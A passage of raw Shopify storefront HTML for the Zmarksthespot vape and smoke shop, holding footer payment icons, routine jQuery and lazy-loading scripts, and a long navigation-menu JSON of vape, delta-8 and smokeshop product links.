0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--hide site-footer-item-align-right one-half">
          <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Zmarksthespot</a></small>
          <small class="site-footer__copyright-content site-footer__copyright-content--powered-by">, Powered by Shopify </small>
        </div><div class="grid__item small--one-whole medium-up--hide " style="text-align:center;">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Zmarksthespot</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by">, Powered by Shopify</small>
      </div>
    </div>
  </div>
</footer>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<script>
jQuery('.mobile-icon').on('click', function () {
     var hidden = $('.mobile-nav-wrapper');
    if (hidden.hasClass('visible')){
        hidden.animate({"left":"-1000px"}, "slow").removeClass('visible');
      
      $('.uabb-clear').removeClass('overlay');
    } else {
        hidden.animate({"left":"0px"}, "slow").addClass('visible');
      
      $('.uabb-clear').addClass('overlay');
    }
    });
</script>
<script>
jQuery('.uabb-clear').click(function(e) {
  $('.mobile-nav-wrapper').removeClass('visible');
  $('.uabb-clear').removeClass('overlay');
});
</script>


</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>
    </div>

    <script type="application/json" data-cart-routes>
      {
        "cartUrl": "/cart",
        "cartAddUrl": "/cart/add",
        "cartChangeUrl": "/cart/change"
      }
    </script>
    <span style="display:none;"><div id="shopify-section-faq" class="shopify-section faq-section"><style data-shopify>
  #shopify-section-faq {
    background: #ffffff;
    --panel-bg: #fdfdfd;
    --border-color: #eeeeee; 
    --question-color: ;
    --answer-color: ;--title-font-size: clamp(1rem, calc(1rem + (1.4 - 1) * ((100vw - 25rem) / (64 - 25))), 1.4rem);
  }
</style>

<style>
  .flex { display: flex }
  .items-center { align-items: center }
  .justify-between { justify-content: space-between }
  .w-full { width: 100% }
  .text-left { text-align: left }
  .m-0 { margin: 0 }
  .p-0 { padding: 0 }
  .p-4 { padding: 1rem }
  .overflow-hidden { overflow: hidden }
  .cursor-pointer { cursor: pointer }

  .faq-title {
    border-bottom: 1px solid  var(--border-color);
    font-size: var(--title-font-size);
    color: var(--question-color);
    padding: 20px 0 !important;
  }
  .faq-panel {
    will-change: height;
    border-bottom: 1px solid var(--border-color);
    background-color: var(--panel-bg);
    color: var(--answer-color);
  }
  
  .faq-panel * {
    color: inherit;
  }
</style><div class="container"></div><script type="application/json" data-faq-config="faq" >
 {
   "sectionId": "faq",
   "blockIds": []
 }
</script>
<script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/faq.js?v=174558722199198610651764220696" defer></script><noscript>
  <style>
    #shopify-section-faq [hidden] { display: block }
    .faq-icon { display: none }
  </style>
</noscript></div></span>
    <script>
      $.fn.equalHeights = function(){
      	var max_height = 0;
      	$(this).each(function(){
      		max_height = Math.max($(this).height(), max_height);
      	});
      	$(this).each(function(){
      		$(this).height(max_height);
      	});
      };

      $(document).ready(function(){
          $('#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d article ').equalHeights();
      });
    </script>
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
    <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
    <script src="https://zooomyapps.com/age/ZooomyAgeVerify.js" data-shop="zmarksthespot.myshopify.com"></script>

    <script async data-src="https://loox.io/widget/V1Zx6crDAo/loox.1644059551943.js?shop=zmarksthespot.myshopify.com"></script>

    <script>
        $('.read-more-collection').on('click', function(){
          $('#truncated').fadeOut(300, function(){
            $('#fullDescription').fadeIn(500);
          })
        });


        $('.read-less-collection').on('click', function(){
          $('#fullDescription').fadeOut(300, function(){
            $('#truncated').fadeIn(500);
          })
        });


      //   $(window).scroll(function() {
      //     var scroll = $(window).scrollTop();

      //     if (scroll >= 100) {
      //         $("#shopify-section-header").addClass("fixedheader");
      //     }
      //     else{
      //       $("#shopify-section-header").removeClass("fixedheader");
      //     }
      // });
    </script>
    <script>
      var acc = document.getElementsByClassName("faq-header");

      var i;

      for (i = 0; i < acc.length; i++) {

        acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;

          if (panel.style.display === "block") {

            panel.style.display = "none";

          } else {

            panel.style.display = "block";

          }

        });

      }
    </script>
    <script>
      $(document).ready(function(){

          // Select and loop the container element of the elements you want to equalise
          $('.eqlhght').each(function(){

            // Cache the highest
            var highestBox = 0;

            // Select and loop the elements you want to equalise
            $('.vdowrap', this).each(function(){

              // If this box is higher than the cached highest then store it
              if($(this).height() > highestBox) {
                highestBox = $(this).height();
              }

            });

            // Set the height of all those children to whichever was highest
            $('.vdowrap',this).height(highestBox);

          });

      });
    </script>
    <!-- Gem_Page_Footer_Script -->
    
    <!-- End_Gem_Page_Footer_Script -->

    <script type="text/javascript" defer>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){observer.disconnect(),script_loaded=!0,document.querySelectorAll("iframe.lazy").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)});var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src),"text/lazyload"==t[i].getAttribute("type")){for(var e=document.createElement("script"),a=0;a<t[i].attributes.length;a++){var n=t[i].attributes[a];e.setAttribute(n.name,n.value)}e.type="text/javascript",e.innerHTML=t[i].innerHTML,t[i].parentNode.removeChild(t[i]),t[i].parentNode.insertBefore(e,t[i])}var r=document.getElementsByTagName("link");for(i=0;i<r.length;i++)null!==r[i].getAttribute("data-href")&&(r[i].setAttribute("href",r[i].getAttribute("data-href")),delete r[i].dataset.href);document.dispatchEvent(new CustomEvent("asyncLazyLoad"))}}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscripts,!1)}),window.addEventListener?window.addEventListener("load",function(){},!1):window.attachEvent?window.attachEvent("onload",function(){}):window.onload=(t=>{});</script>
 
  <div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/products/packwoods-hhc-flower-3-5g","/products/510-battery-pen-ooze-twist-slim-pen-battery","/products/elf-bar-vape-bc5000-buy-4-get-5th-free","/products/drip-delta-10-cartridge","/products/cake-delta-8-diamond-sauce-2-5-grams","/products/deltiva-delta-8-preroll","/products/oil-burner-pipe","/blogs/news","/products/hhc-moonrocks-by-no-cap","#",], },{ id: "footer", title: "Footer menu", items: ["/search","/pages/contact-us","/pages/privacy-policy","/pages/about-us","/pages/shipping-and-returns","/pages/returns","/pages/terms-conditions","https://www.zmarksthespot.com/pages/compliance","https://www.zmarksthespot.com/pages/lab-reports","https://www.zmarksthespot.com/blogs/news",], },{ id: "about-us", title: "About us", items: [], },{ id: "digital-scales", title: "Digital Scales", items: ["https://zmarksthespot.com/products/aws-1kg-digital-pocket-scale-1000g-x-0-1",], },{ id: "444133015706-child-ed76b3ff18c8d4d25f041e19acd4f50e-legacy-delta-8-cartridges", title: "Delta 8 Cartridges", items: ["/products/cake-carts-delta-8-cold-pack-new-510-thread-buy-4-get-5th-free","/products/cake-delta-8-510-cart-live-resin-buy-4-get-5th-free","/products/cake-1010-kit-replacement-cartridges-delta-8-carts","/products/3chi-delta-8-cartridge","/products/cannibeast-delta-8-cartridge-buy-4-get-1-free","/products/deltiva-cartridge-delta-8",], },{ id: "444439199898-child-1d6310d891ecd97b16ec3bc079f6f7dd-legacy-delta-8-dabs", title: "Delta 8 Dabs", items: ["/products/kush-kolectiv-delta-8-diamond-dab-2-grams","/products/cake-delta-8-diamond-sauce-2-5-grams","/products/3-chi-focus-blend-sauce-delta-8-thc","/products/3chi-delta-8-thc-sauce","/products/delta-8-thc-sugar-rosin","/products/no-cap-delta-8-thc-diamonds",], },{ id: "445626876058-child-40408073c89459bae898aeebd52bcec7-legacy-disposable-vapes", title: "Disposable Vapes ", items: ["/products/air-bar-diamond-vape-500-puffs","/products/elf-bar-vape-bc5000-buy-4-get-5th-free","/products/air-bar-box-vape-3000-and-5000-puffs-buy-4-get-5th-free","/products/cali-bars-disposable-4500-puffs","/products/cali-plus-vape-bar","/collections/nola-bar",], },{ id: "445966778522-child-c1e670875c62c3c619d6204649dae8b2-legacy-pre-rolls", title: "Pre Rolls ", items: ["/products/deltiva-delta-8-preroll","/products/d8-infused-preroll-by-candy-buy-4-get-5th-free","/products/hhc-infused-preroll-by-candy-1-gram-buy-4-get-5th-free","/products/hhc-preroll-with-caviar-300mg-by-candy-buy-4-get-5th-free",], },{ id: "446666834074-child-74fe89c2df96da606d427c746b1f881d-legacy-oil-burner-pipes", title: "Oil Burner Pipes", items: ["/collections/oil-burner-pipes-oil-burners-oil-burner-pipe","/products/oil-burner-pipe","/products/one-hitter-pipe-dugout-fast-free-2-day-shipping",], },{ id: "447537283226-child-f355a3509f30eb114681f5d6948c6290-legacy-delta-8-moon-rocks", title: "Delta 8 Moon Rocks", items: ["/products/hhc-moonrocks-by-no-cap","/products/no-cap-delta-8-moonrocks","/products/moonrocks-by-hempbrand-thc-o","/products/moonrocks-thc-o-by-candy-delta-8-10-gram-29-99",], },{ id: "450194604186-child-669c93a7e129087c7ba5ca40cb0af760-legacy-location", title: "Location", items: ["/pages/smoke-shop-apopka",], },{ id: "451241672858-child-b7833cf50c4594bdc13b2312c97c6e2d-legacy-battery-pens", title: "Battery Pens", items: ["/products/ooze-twist-slim-pen-flex-temp-battery-2-0","/products/ooze-quad-510-thread-500-mah-square-vape-pen-battery-usb-charger","/products/1010-battery-pen-cake","/products/510-battery-pen-ooze-twist-slim-pen-battery","/products/wulf-uni-s",], },{ id: "454132170906-child-0f5a9df7dbe53a25737035efbf72c0e8-legacy-flower-bud", title: "Flower/Bud", items: ["/products/thc-o-flower-by-candy","/products/hempbrand-delta-10-flower-3-5g","/products/packwoods-hhc-flower-3-5g",], },{ id: "new-main-menu", title: "New Main Menu", items: ["https://zmarksthespot.com/collections/d8-delta-8","https://zmarksthespot.com/collections/d9-delta-9","/collections/disposable-vapes","/collections/smokeshop","/blogs/news","#",], },{ id: "457112551578-child-bbc88c8619519c1eb751f44febf05762-legacy-disposable-vapes", title: "Disposable Vapes", items: ["/collections/air-bar-disposable-vapes","/products/orionnn-vape-lost-vape-7500-puffs",], },{ id: "457112715418-child-5ce65b15571fe9078a29e1ec7b3e13d6-legacy-smokeshop", title: "Smokeshop", items: ["/collections/smokeshop-oil-burners","/collections/smokeshop-pipes",], },{ id: "457113600154-child-335fbb46a6f69c480370b3f8ce8b3837-legacy-location", title: "Location", items: ["/pages/smoke-shop-apopka",], },{ id: "new-menu-2023", title: "New Menu 2023", items: ["#","#","#","#","#","/collections/vapes-under-10-dollars","#","#","#",], },{ id: "462317420698-child-aba638d026c41d423be81d35bc612bd0-legacy-disposable-vapes", title: "DISPOSABLE VAPES", items: ["#","#","#",], },{ id: "464113565850-child-0034f3a7b7f834a885a5ddd31c8e6a93-legacy-shop-by-product", title: "SHOP BY PRODUCT", items: ["https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable","https://www.zmarksthespot.com/collections/airiss","https://www.zmarksthespot.com/collections/airmez","https://www.zmarksthespot.com/collections/air-bar-disposable-vapes","https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape","https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape","https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape","https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape","https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k","https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape","https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs","https://www.zmarksthespot.com/collections/blazy-bunny","https://www.zmarksthespot.com/collections/cookies","https://www.zmarksthespot.com/collections/cold-steel-disposable-vape","https://www.zmarksthespot.com/collections/chris-brown","https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape","https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape","https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl","https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable","https://www.zmarksthespot.com/collections/dozo","https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k","https://www.zmarksthespot.com/collections/elux","https://www.zmarksthespot.com/products/fasta-burrst-disposable","https://www.zmarksthespot.com/collections/fifty-bar","https://www.zmarksthespot.com/collections/firerose","https://www.zmarksthespot.com/collections/flonq","https://www.zmarksthespot.com/collections/foger","https://www.zmarksthespot.com/collections/fruitia","https://www.zmarksthespot.com/collections/friooo-bar","https://www.zmarksthespot.com/collections/fumi","https://www.zmarksthespot.com/collections/geek-bar","#","#","https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape","https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape","https://www.zmarksthespot.com/products/horizontech-100k-vape","https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape","https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000","https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape","https://www.zmarksthespot.com/collections/ijoy","https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape","https://www.zmarksthespot.com/products/invy-6000-vape","https://www.zmarksthespot.com/collections/kado-bar","https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k","https://www.zmarksthespot.com/collections/kori","https://www.zmarksthespot.com/collections/kumi","https://www.zmarksthespot.com/collections/kangvape","https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable","https://www.zmarksthespot.com/products/konabar-disposable-vape-30k","https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable","https://www.zmarksthespot.com/collections/lost-angel","https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes","https://www.zmarksthespot.com/collections/lucid","https://www.zmarksthespot.com/collections/lufffbar-disposable-vape","https://www.zmarksthespot.com/collections/mecha-king","https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs","https://www.zmarksthespot.com/collections/mintopia-disposable-vape","https://www.zmarksthespot.com/collections/mnke-bars-vape","https://www.zmarksthespot.com/collections/mtrx","https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape","https://www.zmarksthespot.com/collections/mr-fog","https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape","https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k","https://www.zmarksthespot.com/collections/nasty-bar","https://www.zmarksthespot.com/collections/nexa","https://www.zmarksthespot.com/collections/north","https://www.zmarksthespot.com/products/nose-knows-at5000-disposable","https://www.zmarksthespot.com/collections/novo-bar-al6000-vape","https://www.zmarksthespot.com/collections/off-stamp","https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape","https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape","https://www.zmarksthespot.com/collections/orion-bar","https://www.zmarksthespot.com/collections/oxbar","https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable","https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000","https://www.zmarksthespot.com/collections/pica-bar","https://www.zmarksthespot.com/collections/pilllow-talks","https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack","https://www.zmarksthespot.com/collections/pod-juice","https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k","https://www.zmarksthespot.com/collections/polk-a-dot","https://www.zmarksthespot.com/collections/poshhh","https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok","https://www.zmarksthespot.com/collections/pyne-pod","https://www.zmarksthespot.com/collections/rab-beatss","https://www.zmarksthespot.com/collections/raz-vape","https://www.zmarksthespot.com/collections/rifbar","https://www.zmarksthespot.com/collections/shisha-vapes","https://www.zmarksthespot.com/products/sigelei-smart-ac10000","https://www.zmarksthespot.com/collections/sili-box-vape","https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml","https://www.zmarksthespot.com/collections/snoopy-smoke","https://www.zmarksthespot.com/collections/spaceman","https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable","https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs","https://www.zmarksthespot.com/collections/swftt","https://www.zmarksthespot.com/collections/tick-tock","https://www.zmarksthespot.com/collections/true-story","https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape","https://www.zmarksthespot.com/collections/tyson","https://www.zmarksthespot.com/products/uno-mas-x-vape","https://www.zmarksthespot.com/collections/upends","https://www.zmarksthespot.com/collections/urban-tale-lost-mary","https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000","https://www.zmarksthespot.com/collections/uwell","https://www.zmarksthespot.com/products/v-play-disposable-vape-20k","https://www.zmarksthespot.com/collections/vihooo","https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape","https://www.zmarksthespot.com/collections/vnm","https://www.zmarksthespot.com/collections/wavetec","https://www.zmarksthespot.com/collections/woofr","https://www.zmarksthespot.com/collections/wynn-bar","https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape","https://www.zmarksthespot.com/collections/zero-bar",], },{ id: "464113631386-child-a905dbf1aa3777d90c9bb477f4590f0e-legacy-featured-products", title: "FEATURED PRODUCTS", items: ["https://www.zmarksthespot.com/collections/hookah","https://www.zmarksthespot.com/collections/zero-nicotine-vapes","https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape","https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape","https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape","https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape","https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs","https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs","https://www.zmarksthespot.com/products/airiss-neo-p8000-vape","https://www.zmarksthespot.com/products/pilllow-talks-vape","https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape","https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape","https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs","https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape","https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs","https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape","https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape",], },{ id: "464115466394-child-0d015d25012240d0395803e18f793bbf-legacy-shop-by-puffs", title: "SHOP BY PUFFS", items: ["https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes","https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes","/collections/20000-plus-puffs-disposable-vapes","https://www.zmarksthespot.com/collections/30000-disposable-vape","https://www.zmarksthespot.com/collections/40000-puffs","/collections/50000-disposable-vape","/collections/60000-puffs-disposable-vapes","/collections/70000-puffs","/collections/100k-puffs",], },{ id: "464115499162-child-8b6e3d4bdb22823d6b67ed911ec77105-legacy-smokeshop", title: "SMOKESHOP", items: ["https://www.zmarksthespot.com/collections/cigars","https://www.zmarksthespot.com/collections/cream-chargers","https://www.zmarksthespot.com/collections/dry-herb-vaporizer","https://www.zmarksthespot.com/collections/glass","https://www.zmarksthespot.com/collections/glass-cleaners","https://www.zmarksthespot.com/collections/hand-pipes","https://www.zmarksthespot.com/collections/smokeshop-pipes","https://www.zmarksthespot.com/collections/smokeshop-oil-burners","https://www.zmarksthespot.com/collections/rolling-paper","https://www.zmarksthespot.com/collections/wraps","/collections/e-liquids","/collections/mods","https://www.zmarksthespot.com/collections/test-screening",], },{ id: "464115531930-child-d61ebb5941b719d5283bc3cf952a6200-legacy-vape-shop", title: "VAPE SHOP", items: ["https://www.zmarksthespot.com/collections/nicotine-pouches","https://www.zmarksthespot.com/collections/replacement-coils","https://www.zmarksthespot.com/collections/replacement-pods","https://www.zmarksthespot.com/collections/vape-pen-battery",], },{ id: "464115564698-child-bafc85e9961ca2ff7cb58b7c0d53d021-legacy-locations", title: "LOCATIONS", items: ["https://www.zmarksthespot.com/pages/smoke-shop-apopka",], },{ id: "amp-menu", title: "AMP Menu", items: ["https://www.zmarksthespot.com/collections/new-arrivals","#","#","/collections/vapes-under-10-dollars","#","#","#","https://www.zmarksthespot.com/blogs/news",], },{ id: "464130474138-child-144c67b7e0bc5dca71a58937391f9d00-legacy-disposable-vapes", title: "DISPOSABLE VAPES", items: ["#","#","#",], },{ id: "464130506906-child-0f53338480de2fc9356089851aba5502-legacy-shop-by-product", title: "SHOP BY PRODUCT", items: ["https://www.zmarksthespot.com/collections/air-bar-disposable-vapes","https://www.zmarksthespot.com/collections/air-bar-nex","https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape","https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/binaries-vape-6000-puffs","https://www.zmarksthespot.com/collections/cali-bar-disposable-vapes","https://www.zmarksthespot.com/collections/crazyace-b15000-disposable-vape","https://www.zmarksthespot.com/collections/cold-steel-disposable-vape","https://www.zmarksthespot.com/collections/friobar-db7000","https://www.zmarksthespot.com/collections/friobar-mx-10k-disposable-vape","https://www.zmarksthespot.com/collections/funky-republic-ti7000-disposable-vape-5","https://www.zmarksthespot.com/collections/geek-bar-disposable-vape","https://www.zmarksthespot.com/collections/geek-bar-pulse-15000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/ijoybar-vape-8000-puffs","https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape","https://www.zmarksthespot.com/collections//ijoy-captain-10000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape","https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes","https://www.zmarksthespot.com/collections/lost-vape-orion-bar-10000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/luffbar-nano-disposable-vape","https://www.zmarksthespot.com/collections/luffbar-tt9000-disposable-vape","https://www.zmarksthespot.com/collections/luum-switch-disposable-vape","https://www.zmarksthespot.com/collections/micco-n16000-disposable-vape","https://www.zmarksthespot.com/collections/mintopia-disposable-vape","https://www.zmarksthespot.com/collections/mnke-bars-vape","https://www.zmarksthespot.com/collections/novo-bar-al6000-vape","https://www.zmarksthespot.com/collections/packspod-vape-5000","https://www.zmarksthespot.com/collections//posh-xtron-10000-disposable-vape","https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok","https://www.zmarksthespot.com/collections/raz-ca6000-vape","https://www.zmarksthespot.com/collections/raz-tn9000-disposable-vape","https://www.zmarksthespot.com/collections/sili-box-vape","https://www.zmarksthespot.com/collections/nola-bar","https://www.zmarksthespot.com/collections/space-mary-sm8000-disposable-vape","https://www.zmarksthespot.com/collections/spaceman-10k-pro-disposable-vape","https://www.zmarksthespot.com/collections/viho-turbo-disposable-vape","https://www.zmarksthespot.com/collections/viho-turbo-10000-disposable-vape","https://www.zmarksthespot.com/collections/wavetec-wave-8000-disposable-vape","https://www.zmarksthespot.com/collections/woofr-15000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/yovo-bar-disposable-vape",], },{ id: "464130932890-child-da30fcd1059228432a36a9bf24e5cba2-legacy-discover-best-sellers", title: "DISCOVER BEST SELLERS", items: ["https://www.zmarksthespot.com/products/pillow-talk-vape","https://www.zmarksthespot.com/products/raz-tn9000-disposable-vape","https://www.zmarksthespot.com/products/spaceman-10k-pro-vape","https://www.zmarksthespot.com/products/luffbar-tt9000-vape","https://www.zmarksthespot.com/products/icewave-x8500-vape","https://www.zmarksthespot.com/products/snoopy-smoke-extra-tank-vape-15000-puffs",], },{ id: "464130965658-child-372e9dfc539c1497c2b40c63f2fedf8e-legacy-featured-products", title: "FEATURED PRODUCTS", items: ["https://www.zmarksthespot.com/products/so-soul-nola-bar-vape-10k","https://www.zmarksthespot.com/products/spaceman-10k-pro-vape","https://www.zmarksthespot.com/products/uno-mas-x-vape","https://www.zmarksthespot.com/products/viho-turbo-10k-vape","https://www.zmarksthespot.com/products/lost-vape-orion-bar-10000-puffs","https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape","https://www.zmarksthespot.com/products/ijoy-bar-sd10000-vape","https://www.zmarksthespot.com/products/rab-beats-rc10000-disposable","https://www.zmarksthespot.com/products/sigelei-smart-ac10000","https://www.zmarksthespot.com/products/dhose-bar-vape","https://www.zmarksthespot.com/products/snoopy-smoke-extra-tank-vape-15000-puffs","https://www.zmarksthespot.com/products/binaries-sv15000-disposable-vape",], },{ id: "464132276378-child-40c07dabbc3507ff96d314ea9ef7220c-legacy-shop-by-puffs", title: "SHOP BY PUFFS", items: 